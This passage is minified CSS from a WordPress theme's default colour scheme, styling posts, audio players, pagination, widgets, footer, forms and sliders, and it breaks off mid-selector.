.dd-option:hover,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#323e48 !important}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#646464}.scheme_default #page_preloader,.scheme_default.header_position_under .page_content_wrap,.scheme_default .page_wrap{background-color:#f7f7f7}.scheme_default .preloader_wrap>div{background-color:#6ba43a}.scheme_default.top_panel.with_bg_image:before{background-color:rgba(247,247,247,0.7)}.scheme_default.top_panel .slider_engine_revo .slide_subtitle,.scheme_default .top_panel .slider_engine_revo .slide_subtitle{color:#6ba43a}.scheme_default .top_panel_default .top_panel_navi,.scheme_default.top_panel_default .top_panel_navi{background-color:#ffffff}.scheme_default .top_panel_default .top_panel_title,.scheme_default.top_panel_default .top_panel_title{background-color:#f7f7f7}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span,.scheme_default .mptt-navigation-tabs li a,.scheme_default .legrand_tabs .legrand_tabs_titles li a{color:#3a3a3a;	background-color:#ebebeb}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_default .mptt-navigation-tabs li a:hover,.scheme_default .legrand_tabs .legrand_tabs_titles li a:hover{color:#ffffff;	background-color:#6ba43a}.scheme_default div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_default .mptt-navigation-tabs li.active a,.scheme_default .legrand_tabs .legrand_tabs_titles li.ui-state-active a{color:#f7f7f7;	background-color:#3a3a3a}.scheme_default .post_item{color:#717477}.scheme_default .post_meta,.scheme_default .post_meta_item,.scheme_default .post_meta_item a,.scheme_default .post_meta_item:before,.scheme_default .post_meta_item:after,.scheme_default .post_meta_item:hover:before,.scheme_default .post_meta_item:hover:after,.scheme_default .post_date a,.scheme_default .post_date:before,.scheme_default .post_date:after,.scheme_default .post_info .post_info_item,.scheme_default .post_info .post_info_item a,.scheme_default .post_info_counters .post_counters_item,.scheme_default .post_counters .socials_share .socials_caption:before,.scheme_default .post_counters .socials_share .socials_caption:hover:before{color:#a9adb1}.scheme_default .post_date a:hover,.scheme_default a.post_meta_item:hover,.scheme_default a.post_meta_item:hover:before,.scheme_default .post_meta_item a:hover,.scheme_default .post_meta_item a:hover:before,.scheme_default .post_info .post_info_item a:hover,.scheme_default .post_info .post_info_item a:hover:before,.scheme_default .post_info_counters .post_counters_item:hover,.scheme_default .post_info_counters .post_counters_item:hover:before{color:#3a3a3a}.scheme_default .post_item .post_title a:hover,.scheme_default .post_item .post_title a:hover em,.scheme_default .post_item .post_title a:hover b{color:#323e48}.scheme_default .post_meta_item.post_categories,.scheme_default .post_meta_item.post_categories a{color:#6ba43a}.scheme_default .post_meta_item.post_categories a:hover{color:#323e48}.scheme_default .post_meta_item .socials_share .social_items{background-color:#f7f7f7}.scheme_default .post_meta_item .social_items,.scheme_default .post_meta_item .social_items:before{background-color:#f7f7f7;	border-color:#d2d2d2;	color:#a9adb1}.scheme_default .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#d2d2d2}.scheme_default .post_layout_classic{border-color:#d2d2d2}.scheme_default.gallery_preview:before{background-color:#f7f7f7}.scheme_default.gallery_preview{color:#717477}.scheme_default .post_layout_classic.post_item,.scheme_default .post_layout_extra.post_item,.scheme_default .post_layout_excerpt.post_item{background-color:#ffffff}.scheme_default .trx_addons_audio_player .audio_author,.scheme_default .format-audio .post_featured .post_audio_author{color:#6ba43a}.scheme_default .format-audio .post_featured.without_thumb .post_audio{border-color:#d2d2d2}.scheme_default .format-audio .post_featured.without_thumb .post_audio_title,.scheme_default .without_thumb .mejs-controls .mejs-currenttime,.scheme_default .without_thumb .mejs-controls .mejs-duration{color:#3a3a3a}.scheme_default .post_format_audio .mejs-controls .mejs-button,.scheme_default .sidebar_inner .mejs-controls .mejs-volume-button,.scheme_default .wp-block-audio .mejs-controls .mejs-volume-button{color:#ffffff;	background:#474c4e}.scheme_default .widget .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_default .wp-block-audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#323e48}.scheme_default .post_format_audio .mejs-controls .mejs-button:hover{background:#6ba43a}.scheme_default .post_format_audio .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.scheme_default .post_format_audio .mejs-controls .mejs-time-rail .mejs-time-current{background:#6ba43a}.scheme_default .post_format_audio .post_featured .post_audio_author{color:#8a8a8a}.scheme_default .post_format_audio .post_featured.without_thumb .post_audio_title{color:#ffffff}.scheme_default .post_format_audio .without_thumb .mejs-controls .mejs-duration,.scheme_default .post_format_audio .without_thumb .mejs-controls .mejs-currenttime{color:#ffffff}.scheme_default .post_format_audio .mejs-controls .mejs-button.mejs-volume-button{background:transparent}.scheme_default .post_format_audio .mejs-controls .mejs-button.mejs-volume-button:hover{background:transparent}.scheme_default .post_format_audio .post_featured.without_thumb .post_audio{background-color:#6ba43a}.scheme_default .trx_addons_audio_player.without_cover{border-color:#d2d2d2;	background-color:#ffffff}.scheme_default .trx_addons_audio_player.with_cover .audio_caption{color:#ffffff}.scheme_default .trx_addons_audio_player.without_cover .audio_author{color:#6ba43a}.scheme_default .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{color:#646464}.scheme_default .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_default .trx_addons_audio_player.without_cover .mejs-container .mejs-controls .mejs-button.mejs-playpause-button{background:#f7f7f7}.scheme_default .trx_addons_audio_player.without_cover .mejs-container .mejs-controls .mejs-button.mejs-playpause-button:hover{background:#6ba43a}.scheme_default .mejs-container .mejs-controls,.scheme_default .mejs-embed,.scheme_default .mejs-embed body{background:rgba(58,58,58,0.7)}.scheme_default .mejs-controls .mejs-button,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{color:#000000;	background:#6ba43a}.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#000000}.scheme_default .mejs-controls .mejs-button.mejs-volume-button{background:transparent}.scheme_default .mejs-controls .mejs-button.mejs-volume-button:hover{color:#6ba43a; background:transparent}.scheme_default .mejs-controls .mejs-button:hover{color:#ffffff;	background:#6ba43a}.scheme_default .footer_wrap .mejs-controls .mejs-button:hover{color:#6ba43a}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_default .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:#d2d2d2}.scheme_default .trx_addons_audio_player .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total:before,.scheme_default .trx_addons_audio_player .mejs-controls .mejs-time-rail .mejs-time-total:before{background-color:#d2d2d2}.scheme_default .footer_wrap input[type="search"]:focus{color:#7b7b7b}.scheme_default .format-aside .post_content_inner{color:#3a3a3a;	background-color:#ffffff}.scheme_default .format-link .post_content_inner,.scheme_default .format-status .post_content_inner{color:#3a3a3a}.scheme_default .format-chat p>b,.scheme_default .format-chat p>strong{color:#3a3a3a}.scheme_default .trx_addons_video_player.with_cover .video_hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover{background-color:rgba(255,255,255,0.7);	color:#000000}.scheme_default .trx_addons_video_player.with_cover .video_hover:hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover{color:#000000;	background-color:rgba(107,164,58,0.5)}.scheme_default .trx_addons_video_player.with_cover .video_hover:hover:after,.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover:after{background-color:#ffffff}.scheme_default .sidebar_inner .trx_addons_video_player.with_cover .video_hover{color:#323e48}.scheme_default .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover{color:#202426;	background-color:#323e48}.scheme_default .post_meta_item.post_categories,.scheme_default .post_meta_item.post_categories a{color:#8a8a8a}.scheme_default .sc_recent_news_style_news-announce .post_info .post_categories:first-child:before{background:linear-gradient(to left,#323e48,#323e48) no-repeat}.scheme_default .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#f7f7f7 0%,rgba(247,247,247,0) 100%) no-repeat scroll right top / 100% 100% rgba(247,247,247,0)}.scheme_default .post_layout_chess_1 .post_meta:before{background-color:#d2d2d2}.scheme_default .nav-links-old{color:#3a3a3a}.scheme_default .nav-links-old a:hover{color:#3a3a3a;	border-color:#3a3a3a}.scheme_default div.esg-pagination .esg-pagination-button,.scheme_default .woocommerce nav.woocommerce-pagination ul li a,.scheme_default .page_links>a,.scheme_default .comments_pagination .page-numbers,.scheme_default .nav-links .page-numbers{color:#202426;	background-color:#ffffff}.scheme_default div.esg-pagination .esg-pagination-button:hover,.scheme_default div.esg-pagination .esg-pagination-button.selected,.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_default .woocommerce nav.woocommerce-pagination ul li span.current,.scheme_default .page_links>a:hover,.scheme_default .page_links>span:not(.page_links_title),.scheme_default .comments_pagination a.page-numbers:hover,.scheme_default .comments_pagination .page-numbers.current,.scheme_default .nav-links a.page-numbers:hover,.scheme_default .nav-links .page-numbers.current{color:#ffffff;	background-color:#323e48}.scheme_default .post_item_single .post_header .post_date{color:#a9adb1}.scheme_default .post_item_single .post_header .post_categories,.scheme_default .post_item_single .post_header .post_categories a{color:#6ba43a}.scheme_default .post_item_single .post_header .post_meta_item,.scheme_default .post_item_single .post_header .post_meta_item:before,.scheme_default .post_item_single .post_header .post_meta_item:hover:before,.scheme_default .post_item_single .post_header .post_meta_item a,.scheme_default .post_item_single .post_header .post_meta_item a:before,.scheme_default .post_item_single .post_header .post_meta_item a:hover:before,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption:before,.scheme_default .post_item_single .post_header .post_edit a{color:#a9adb1}.scheme_default .post_item_single .post_meta_item:hover,.scheme_default .post_item_single .post_meta_item>a:hover,.scheme_default .post_item_single .post_meta_item .socials_caption:hover,.scheme_default .post_item_single .post_edit a:hover{color:#323e48}.scheme_default .post_item_single .post_content .post_meta_label,.scheme_default .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#3a3a3a}.scheme_default .post_item_single .post_content .post_tags,.scheme_default .post_item_single .post_content .post_tags a{color:#323e48}.scheme_default .post_item_single .post_content .post_tags a{background-color:#ffffff}.scheme_default .post_item_single .post_content .post_tags a:hover{color:#6ba43a}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item .social_icon{color:#ffffff !important}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon{color:#ffffff !important}.scheme_default .post-password-form input[type="submit"]{border-color:#3a3a3a}.scheme_default .post-password-form input[type="submit"]:hover,.scheme_default .post-password-form input[type="submit"]:focus{color:#f7f7f7}.scheme_default .nav-links-single .nav-links{border-color:#d2d2d2}.scheme_default .nav-links-single .nav-links a .meta-nav{color:#a9adb1}.scheme_default .nav-links-single .nav-links a .post_date{color:#a9adb1}.scheme_default .nav-links-single .nav-links a:hover .meta-nav,.scheme_default .nav-links-single .nav-links a:hover .post_date{color:#3a3a3a}.scheme_default .nav-links-single .nav-links a:hover .post-title{color:#6ba43a}.scheme_default.author_info{color:#717477;	background-color:#f7f7f7}.scheme_default.author_info .author_title{color:#6ba43a}.scheme_default.author_info a{color:#3a3a3a}.scheme_default.author_info a:hover{color:#6ba43a}.scheme_default.author_info .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#6ba43a}.scheme_default.author_info .socials_wrap .social_item:hover .social_icon{color:#202426;	background-color:#323e48}.scheme_default .related_wrap{border-color:#d2d2d2}.scheme_default .related_wrap .related_item_style_1 .post_header{background-color:rgba(247,247,247,0.7)}.scheme_default .related_wrap .related_item_style_1:hover .post_header{background-color:#f7f7f7}.scheme_default .related_wrap .related_item_style_1 .post_date a{color:#717477}.scheme_default .related_wrap .related_item_style_1:hover .post_date a{color:#a9adb1}.scheme_default .related_wrap .related_item_style_1:hover .post_date a:hover{color:#3a3a3a}.scheme_default .related_item.related_item_style_2{background-color:#ffffff}.scheme_default .comments_list_wrap,.scheme_default .comments_list_wrap ul>li .comment_body,.scheme_default .comments_list_wrap>ul{border-color:#d2d2d2}.scheme_default .comments_list_wrap li + li,.scheme_default .comments_list_wrap li ul{border-color:#d2d2d2}.scheme_default .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#323e48}.scheme_default .comments_list_wrap .comment_info{color:#717477}.scheme_default .comments_list_wrap .comment_counters a{color:#6ba43a}.scheme_default .comments_list_wrap .comment_counters a:before{color:#6ba43a}.scheme_default .comments_list_wrap .comment_counters a:hover:before,.scheme_default .comments_list_wrap .comment_counters a:hover{color:#323e48}.scheme_default .comments_list_wrap .comment_text{color:#717477}.scheme_default .comments_list_wrap .comment_reply a{color:#6ba43a}.scheme_default .comments_list_wrap .comment_reply a:hover{color:#323e48}.scheme_default .comments_form_wrap{border-color:#d2d2d2}.scheme_default .comments_wrap .comments_notes{color:#a9adb1}.scheme_default .post_item_404 .page_title{color:#a9adb1}.scheme_default .post_item_404 .page_description{color:#6ba43a}.scheme_default .post_item_404 .go_home{border-color:#3a3a3a}.scheme_default.sidebar .sidebar_inner{}.scheme_default .sidebar_inner .widget + .widget{border-color:#d2d2d2}.scheme_default.sidebar .widget + .widget{}.scheme_default.sidebar h1,.scheme_default.sidebar h2,.scheme_default.sidebar h3,.scheme_default.sidebar h4,.scheme_default.sidebar h5,.scheme_default.sidebar h6,.scheme_default.sidebar h1 a,.scheme_default.sidebar h2 a,.scheme_default.sidebar h3 a,.scheme_default.sidebar h4 a,.scheme_default.sidebar h5 a,.scheme_default.sidebar h6 a{}.scheme_default.sidebar h1 a:hover,.scheme_default.sidebar h2 a:hover,.scheme_default.sidebar h3 a:hover,.scheme_default.sidebar h4 a:hover,.scheme_default.sidebar h5 a:hover,.scheme_default.sidebar h6 a:hover{}.scheme_default .widget ul>li:before{background-color:#6ba43a}.scheme_default.sidebar ul>li:before{}.scheme_default.sidebar a{}.scheme_default.sidebar a:hover{}.scheme_default.sidebar li>a,.scheme_default.sidebar .post_title>a{}.scheme_default.sidebar li>a:hover,.scheme_default.sidebar .post_title>a:hover{}.scheme_default.sidebar .widget_archive li{}.scheme_default .widget_calendar caption,.scheme_default .widget_calendar tbody td a,.scheme_default .widget_calendar th{color:#3a3a3a}.scheme_default.sidebar .widget_calendar caption,.scheme_default.sidebar .widget_calendar tbody td a,.scheme_default.sidebar .widget_calendar th{}.scheme_default .widget_calendar tbody td{color:#717477 !important}.scheme_default.sidebar .widget_calendar tbody td{}.scheme_default .widget_calendar tbody td a:hover{color:#323e48}.scheme_default.sidebar .widget_calendar tbody td a:hover{}.scheme_default .widget_calendar tbody td a:after{background-color:#6ba43a}.scheme_default.sidebar .widget_calendar tbody td a:after{}.scheme_default .widget_calendar td#today{color:#ffffff !important}.scheme_default .widget_calendar td#today a{color:#ffffff}.scheme_default .widget_calendar td#today a:hover{color:#6ba43a}.scheme_default .widget_calendar td#today:before{background-color:#6ba43a}.scheme_default.sidebar .widget_calendar td#today:before{}.scheme_default .widget_calendar td#today a:after{background-color:#ffffff}.scheme_default .widget_calendar td#today a:hover:after{background-color:#6ba43a}.scheme_default .widget_calendar #prev a,.scheme_default .widget_calendar #next a{color:#6ba43a}.scheme_default.sidebar .widget_calendar #prev a,.scheme_default.sidebar .widget_calendar #next a{}.scheme_default .widget_calendar #prev a:hover,.scheme_default .widget_calendar #next a:hover{color:#323e48}.scheme_default.sidebar .widget_calendar #prev a:hover,.scheme_default.sidebar .widget_calendar #next a:hover{}.scheme_default .widget_calendar td#prev a:before,.scheme_default .widget_calendar td#next a:before{background-color:#f7f7f7}.scheme_default.sidebar .widget_calendar td#prev a:before,.scheme_default.sidebar .widget_calendar td#next a:before{}.scheme_default .widget_categories li{color:#3a3a3a}.scheme_default.sidebar .widget_categories li{}.scheme_default .widget_recent_entries .post-date{color:#a9adb1}.scheme_default.widget_recent_entries .post-date{}.scheme_default .widget_rss .widget_title a:first-child{color:#6ba43a}.scheme_default.sidebar .widget_rss .widget_title a:first-child{}.scheme_default .widget_rss .widget_title a:first-child:hover{color:#323e48}.scheme_default.sidebar .widget_rss .widget_title a:first-child:hover{}.scheme_default .widget_rss .rss-date{color:#a9adb1}.scheme_default.sidebar .widget_rss .rss-date{}.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .widget_product_tag_cloud a,.scheme_default .widget_tag_cloud a{color:#3a3a3a;	background-color:#ffffff}.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default.sidebar .widget_product_tag_cloud a,.scheme_default.sidebar .widget_tag_cloud a{}.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .widget_product_tag_cloud a:hover,.scheme_default .widget_tag_cloud a:hover{color:#323e48 !important;	background-color:#ffffff}.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default.sidebar .widget_product_tag_cloud a:hover,.scheme_default.sidebar .widget_tag_cloud a:hover{}.scheme_default.footer_wrap,.footer_wrap .scheme_default.vc_row{background-color:#ffffff;	color:#646464}.scheme_default.footer_wrap .widget,.scheme_default.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_default.vc_row .widget,.footer_wrap .scheme_default.vc_row .sc_content .wpb_column{border-color:#d2d2d2}.scheme_default.footer_wrap h1,.scheme_default.footer_wrap h2,.scheme_default.footer_wrap h3,.scheme_default.footer_wrap h4,.scheme_default.footer_wrap h5,.scheme_default.footer_wrap h6,.scheme_default.footer_wrap h1 a,.scheme_default.footer_wrap h2 a,.scheme_default.footer_wrap h3 a,.scheme_default.footer_wrap h4 a,.scheme_default.footer_wrap h5 a,.scheme_default.footer_wrap h6 a,.footer_wrap .scheme_default.vc_row h1,.footer_wrap .scheme_default.vc_row h2,.footer_wrap .scheme_default.vc_row h3,.footer_wrap .scheme_default.vc_row h4,.footer_wrap .scheme_default.vc_row h5,.footer_wrap .scheme_default.vc_row h6,.footer_wrap .scheme_default.vc_row h1 a,.footer_wrap .scheme_default.vc_row h2 a,.footer_wrap .scheme_default.vc_row h3 a,.footer_wrap .scheme_default.vc_row h4 a,.footer_wrap .scheme_default.vc_row h5 a,.footer_wrap .scheme_default.vc_row h6 a{color:#323e48}.scheme_default.footer_wrap h1 a:hover,.scheme_default.footer_wrap h2 a:hover,.scheme_default.footer_wrap h3 a:hover,.scheme_default.footer_wrap h4 a:hover,.scheme_default.footer_wrap h5 a:hover,.scheme_default.footer_wrap h6 a:hover,.footer_wrap .scheme_default.vc_row h1 a:hover,.footer_wrap .scheme_default.vc_row h2 a:hover,.footer_wrap .scheme_default.vc_row h3 a:hover,.footer_wrap .scheme_default.vc_row h4 a:hover,.footer_wrap .scheme_default.vc_row h5 a:hover,.footer_wrap .scheme_default.vc_row h6 a:hover{color:#6ba43a}.scheme_default.footer_wrap .widget li:before,.footer_wrap .scheme_default.vc_row .widget li:before{background-color:#323e48}.scheme_default.footer_wrap a,.footer_wrap .scheme_default.vc_row a{color:#323e48}.scheme_default.footer_wrap .mc4wp-alert a{color:#ffffff}.scheme_default.footer_wrap a:hover,.footer_wrap .scheme_default.vc_row a:hover{color:#6ba43a}.scheme_default.footer_wrap .widget.widget_nav_menu ul li a,.scheme_default .footer_wrap .widget.widget_nav_menu ul li a{color:#8a8a8a}.scheme_default.footer_wrap .widget.widget_nav_menu ul li a:hover,.scheme_default .footer_wrap .widget.widget_nav_menu ul li a:hover{color:#3a3a3a}.scheme_default.footer_wrap .widget.widget_nav_menu ul li a:before,.scheme_default .footer_wrap .widget.widget_nav_menu ul li a:before{color:#6ba43a}.scheme_default .footer_logo_inner{border-color:#d2d2d2}.scheme_default .footer_logo_inner:after{background-color:#646464}.scheme_default .footer_socials_inner .social_item .social_icon{color:#646464}.scheme_default .footer_socials_inner .social_item:hover .social_icon{color:#3a3a3a}.scheme_default .menu_footer_nav_area ul li a{color:#3a3a3a}.scheme_default .menu_footer_nav_area ul li a:hover{color:#323e48}.scheme_default .menu_footer_nav_area ul li+li:before{border-color:#8a8a8a}.scheme_default .menu_footer_nav_area>ul>li ul,.scheme_default .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#d2d2d2}.scheme_default .footer_copyright_inner{background-color:#f7f7f7;	border-color:#d2d2d2;	color:#3a3a3a}.scheme_default .footer_copyright_inner a{color:#3a3a3a}.scheme_default .footer_copyright_inner a:hover{color:#6ba43a}.scheme_default .footer_copyright_inner .copyright_text{color:#717477}.scheme_default .footer_wrap .widget_tag_cloud a{color:#ffffff; background-color:#3a3a3a}.scheme_default .footer_wrap .widget_tag_cloud a:hover{color:#ffffff !important; background-color:#323e48}.scheme_default .mfp-bg{background-color:rgba(247,247,247,0.7)}.scheme_default .mfp-image-holder .mfp-close,.scheme_default .mfp-iframe-holder .mfp-close,.scheme_default .mfp-close-btn-in .mfp-close{color:#3a3a3a;	background-color:transparent}.scheme_default .mfp-image-holder .mfp-close:hover,.scheme_default .mfp-iframe-holder .mfp-close:hover,.scheme_default .mfp-close-btn-in .mfp-close:hover{color:#6ba43a}.scheme_default .wpcf7 input[type="text"],.scheme_default .wpcf7 input[type="number"],.scheme_default .wpcf7 input[type="email"],.scheme_default .wpcf7 textarea{color:#7b7b7b; background-color:#f7f7f7}.scheme_default .wpcf7 input[type="text"]:focus,.scheme_default .wpcf7 input[type="number"]:focus,.scheme_default .wpcf7 input[type="email"]:focus,.scheme_default .wpcf7 textarea:focus{color:#242826; background-color:#f7f7f7}.scheme_default .wpcf7 .extra_form.light input[type="text"],.scheme_default .wpcf7 .extra_form.light input[type="number"],.scheme_default .wpcf7 .extra_form.light input[type="email"],.scheme_default .wpcf7 .extra_form.light textarea{color:#7b7b7b; background-color:#ffffff}.scheme_default .wpcf7 .extra_form.light input[type="text"]:focus,.scheme_default .wpcf7 .extra_form.light input[type="number"]:focus,.scheme_default .wpcf7 .extra_form.light input[type="email"]:focus,.scheme_default .wpcf7 .extra_form.light textarea:focus{color:#242826; background-color:#ffffff}.scheme_default .wpcf7 input[type="submit"]{color:#ffffff; background-color:#323e48}.scheme_default .wpcf7 input[type="submit"]:hover{color:#ffffff; background-color:#6ba43a}.scheme_default .slider_styles .button_icon_arrow .nextend-smartslider-button-container a:before,.scheme_default .slider_styles .button_icon_arrow .n2-ss-button-container a:before,.scheme_default .button_icon_arrow:before{color:#ffffff}.scheme_default .slider_styles .button_icon_play .nextend-smartslider-button-container a:before,.scheme_default .slider_styles .button_icon_play .n2-ss-button-container a:before,.scheme_default .button_icon_play:before{color:#ffffff}.scheme_default .slider_styles .button_icon_play .nextend-smartslider-button-container a:hover:before,.scheme_default .slider_styles .button_icon_play .n2-ss-button-container a:hover:before,.scheme_default .button_icon_play:hover:before{color:#202426}.scheme_default .boxed_slider_styles .button_icon_play.black .nextend-smartslider-button-container a:before,.scheme_default .boxed_slider_styles .button_icon_play.black .n2-ss-button-container a:before,.scheme_default .button_icon_play.black:before{color:#202426}.scheme_default .boxed_slider_styles .button_icon_play.black .nextend-smartslider-button-container a:hover:before,.scheme_default .boxed_slider_styles .button_icon_play.black .n2-ss-button-container a:hover:before,.scheme_default .button_icon_play.black:hover:before{color:#ffffff}.scheme_default .trx_addons_accent,.scheme_default .trx_addons_accent>a,.scheme_default .trx_addons_accent>*{color:#323e48}.scheme_default .trx_addons_accent>a:hover{color:#3a3a3a}.scheme_default .sidebar .trx_addons_accent,.scheme_default.sidebar .trx_addons_accent,.scheme_default .sidebar .trx_addons_accent>a,.scheme_default.sidebar .trx_addons_accent>a,.scheme_default .sidebar .trx_addons_accent>*,.scheme_default.sidebar .trx_addons_accent>*,.scheme_default .footer_wrap .trx_addons_accent,.scheme_default.footer_wrap .trx_addons_accent,.scheme_default .footer_wrap .trx_addons_accent>a,.scheme_default.footer_wrap .trx_addons_accent>a,.scheme_default .footer_wrap .trx_addons_accent>*,.scheme_default.footer_wrap .trx_addons_accent>*{color:#323e48}.scheme_default .sidebar .trx_addons_accent>a:hover,.scheme_default.sidebar .trx_addons_accent>a:hover,.scheme_default .footer_wrap .trx_addons_accent>a:hover,.scheme_default.footer_wrap .trx_addons_accent>a:hover{color:#3a3a3a}.scheme_default .trx_addons_hover,.scheme_default .trx_addons_hover>*{color:#323e48}.scheme_default .trx_addons_accent_bg{background-color:#6ba43a;	color:#ffffff}.scheme_default .trx_addons_inverse{color:#ffffff;	background-color:#3a3a3a}.scheme_default .trx_addons_dark,.scheme_default .trx_addons_dark>a{color:#3a3a3a}.scheme_default .trx_addons_dark>a:hover{color:#6ba43a}.scheme_default .trx_addons_inverse,.scheme_default .trx_addons_inverse>a{color:#f7f7f7;	background-color:#3a3a3a}.scheme_default .trx_addons_inverse>a:hover{color:#202426}.scheme_default .trx_addons_dropcap_style_1{color:#3a3a3a;	background-color:transparent}.scheme_default .trx_addons_dropcap_style_2{color:#ffffff;	background-color:#6ba43a}.scheme_default ul[class*="trx_addons_list"]>li:before{color:#6ba43a}.scheme_default ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#6ba43a}.scheme_default .trx_addons_list_parameters>li + li{border-color:#d2d2d2}.scheme_default .trx_addons_tooltip{color:#3a3a3a;	border-color:#3a3a3a}.scheme_default .trx_addons_tooltip:before{color:#717477;	background-color:#ffffff}.scheme_default .trx_addons_tooltip:after{border-top-color:#ffffff}.scheme_default .post_layout_excerpt.post_format_quote blockquote:before,.scheme_default blockquote.trx_addons_blockquote_style_1:before{color:#323e48;	background-color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_1{color:#8a8a8a;	background-color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_1 b{color:#f7f7f7}.scheme_default blockquote cite,.scheme_default .post_layout_excerpt.post_format_quote blockquote cite,.scheme_default blockquote.trx_addons_blockquote_style_1 a,.scheme_default blockquote.trx_addons_blockquote_style_1 cite{color:#3a3a3a}.scheme_default blockquote.trx_addons_blockquote_style_1 a:hover{color:#f7f7f7}.scheme_default blockquote.trx_addons_blockquote_style_2{color:#ffffff;	background-color:#6ba43a}.scheme_default blockquote.trx_addons_blockquote_style_2:before,.scheme_default blockquote.trx_addons_blockquote_style_2 a,.scheme_default blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_default blockquote.trx_addons_blockquote_style_2 a:hover{color:#202426}.scheme_default .trx_addons_hover_mask{background-color:rgba(0,0,0,0.5)}.scheme_default .trx_addons_hover_title{color:#ffffff}.scheme_default .trx_addons_hover_text{color:#b1b6ba}.scheme_default .trx_addons_hover_icon,.scheme_default .trx_addons_hover_links a{color:#ffffff;	background-color:#6ba43a}.scheme_default .trx_addons_hover_icon:hover,.scheme_default .trx_addons_hover_links a:hover{color:#202426 !important;	background-color:#323e48}.scheme_default .sc_item_title:first-child:before,.scheme_default .sc_item_subtitle:first-child:before,.scheme_default .sc_item_descr:first-child:before{background:linear-gradient(to left,#323e48,#323e48) no-repeat}.scheme_default .sc_price_item_default .sc_price_item_title:after{background:linear-gradient(to left,#323e48,#323e48) no-repeat}.scheme_default .sc_item_descr{color:#323e48} .scheme_default .sc_title_accent .sc_item_descr{color:#323e48}.scheme_default .sc_title_default.color_style_dark .sc_item_title:first-child:before,.scheme_default .sc_title_default.color_style_dark .sc_item_subtitle:first-child:before,.scheme_default .sc_title_default.color_style_dark .sc_item_descr:first-child:before{background:#3a3a3a}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#646464;	background-color:#d2d2d2}.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_default .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#323e48}.scheme_default .trx_addons_emotions_item{background-color:#f7f7f7;	border-color:#d2d2d2;	color:#a9adb1}.scheme_default .trx_addons_emotions_item:hover{color:#3a3a3a;	border-color:#202426;	background-color:#ebebeb}.scheme_default .trx_addons_emotions_active{color:#646464;	border-color:#d2d2d2;	background-color:#ffffff}.scheme_default .trx_addons_emotions_item_number{color:#717477}.scheme_default .slider_container .slide_info.slide_info_large{background-color:rgba(247,247,247,0.7)}.scheme_default .slider_container .slide_info.slide_info_large:hover{background-color:#f7f7f7}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a{color:#6ba43a}.scheme_default .slider_container .slide_info.slide_info_large .slide_title a{color:#3a3a3a}.scheme_default .slider_container .slide_info.slide_info_large .slide_date{color:#717477}.scheme_default .slider_container .slide_info.slide_info_large:hover .slide_date{color:#a9adb1}.scheme_default .slider_container .slide_info.slide_info_large .slide_cats a:hover,.scheme_default .slider_container .slide_info.slide_info_large .slide_title a:hover{color:#323e48}.scheme_default .slider_container.slider_multi .slide_cats a:hover,.scheme_default .slider_container.slider_multi .slide_title a:hover,.scheme_default .slider_container.slider_multi a:hover .slide_title{color:#323e48}.scheme_default .sc_slider_controls .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a{color:#3a3a3a;	background-color:#ffffff;	border-color:#ffffff}.scheme_default .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_default .slider_container.slider_controls_side .slider_controls_wrap>a:hover,.scheme_default .slider_outer_controls_side .slider_controls_wrap>a:hover{color:#ffffff;	background-color:#6ba43a;	border-color:#6ba43a}.scheme_default .sc_slider_controls .slider_progress{background-color:#d2d2d2}.scheme_default .sc_slider_controls .slider_progress_bar{background-color:#6ba43a}.scheme_default .slider_container.slider_controls_top .slider_controls_wrap>a,.scheme_default .slider_container.slider_controls_bottom .slider_controls_wrap>a,.scheme_default 